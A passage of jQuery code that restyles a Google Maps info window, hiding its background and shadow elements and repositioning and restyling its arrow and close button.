                    var iwOuter = $('.gm-style-iw');

                    /* The DIV we want to change is above the .gm-style-iw DIV.
                     * So, we use jQuery and create a iwBackground variable,
                     * and took advantage of the existing reference to .gm-style-iw for the previous DIV with .prev().
                     */
                    var iwBackground = iwOuter.prev();

                    // Remove the background shadow DIV
                    iwBackground.children(':nth-child(2)').css({'display': 'none'});

                    // Remove the white background DIV
                    iwBackground.children(':nth-child(4)').css({'display': 'none'});

                    // Moves the infowindow 115px to the right.
                    iwOuter.parent().parent().css({left: '10px'});

                    // Moves the shadow arrow // hide
                    iwBackground.children(':nth-child(1)').attr('style', function (i, s) {
                        return s + 'display: none !important;'
                    });

                    // Moves the arrow 76px to the left margin
                    iwBackground.children(':nth-child(3)').attr('style', function (i, s) {
                        return s + 'left: 80px !important; margin-top: -10px; z-index: 0;'
                    });

                    // Changes the desired color for the tail outline.
                    // The outline of the tail is composed of two descendants of div which contains the tail.
                    // The .find('div').children() method refers to all the div which are direct descendants of the previous div.
                    iwBackground.children(':nth-child(3)').find('div').children().css({'box-shadow': 'rgba(255, 255, 255, 0.1) 0px 1px 6px', 'z-index': '1'});

                    // Taking advantage of the already established reference to
                    // div .gm-style-iw with iwOuter variable.
                    // You must set a new variable iwCloseBtn.
                    // Using the .next() method of JQuery you reference the following div to .gm-style-iw.
                    // Is this div that groups the close button elements.
                    var iwCloseBtn = iwOuter.next();

                    // Apply the desired effect to the close button
                    iwCloseBtn.css({
                        opacity: '1',
                        right: '48px', top: '14px',
                        width: '19px', height: '19px',
                        border: '3px solid #ffffff',
                        'border-radius': '17px',
                        'background-color': '#ffffff'
                    });

                    // The API automatically applies 0.7 opacity to the button after the mouseout event.
                    // This function reverses this event to the desired value.
                    iwCloseBtn.mouseout(function () {
                        $(this).css({opacity: '1'});
                    });

                });

            //

        });

    }
}

});

